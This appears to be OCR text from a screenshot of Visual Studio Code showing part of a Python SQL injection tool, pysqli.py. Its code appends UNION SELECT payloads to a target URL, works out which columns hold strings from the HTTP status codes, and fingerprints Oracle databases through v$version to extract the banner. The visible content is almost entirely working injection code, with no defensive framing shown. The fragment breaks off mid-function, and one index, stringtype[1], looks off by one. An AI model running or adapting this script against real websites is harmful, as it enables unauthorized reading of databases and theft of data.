 Activities
Visual Studio Code
Sun 18:25
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py
pysqli.py
pysqli.py > ...
64 fullurl = replaceNth(query,"NULL","'a'",i)
65 print(url + "' UNION SELECT " + fullurl + " -- ")
66 r = requests.get(url + "' UNION SELECT " + fullurl + " -- ")
67 if r.status_code == 200:
68 print("Column {} is string type".format(i))
69 stringtype.append(i)
70 else:
71 pass
72 return stringtype
73
stringtype
74
75 def enumerate_oracle(url,n):
76 print("Finding if its Oracle or not ... ")
77 query = "NULL,"*n
78 query = query[0:-1]
79 # ' UNION SELECT 'BANNER',NULL from v$version --
80 stringtype = []
81 for i in range(1,n+1):
82 finalquery = replaceNth(query,"NULL","'a'",i)
83 finalurl = url + "' UNION SELECT " + finalquery + " from v$version -- "
84 r = requests.get(finalurl)
85 if r.status_code == 500:
86 print("Column {} is string type ".format(i))
87 stringtype.append(i)
88 print(stringtype)
89 finalquery1 = replaceNth(query,"NULL","BANNER",stringtype[1])
90 finalurl = url + "' UNION SELECT " + finalquery1 + " from v$version -- "
Python 3.6.9 64-bit
0 0
Ln 72, Col 22
Spaces: 4
UTF-8
LF
Python